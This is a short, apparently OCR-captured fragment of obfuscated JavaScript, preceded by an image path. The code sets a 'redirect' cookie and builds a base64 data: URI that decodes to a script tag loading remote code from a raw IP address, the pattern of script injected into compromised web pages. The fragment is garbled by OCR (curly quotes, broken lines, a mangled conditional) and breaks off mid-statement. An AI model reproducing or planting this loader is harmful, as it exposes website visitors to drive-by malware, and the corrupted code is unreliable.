
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir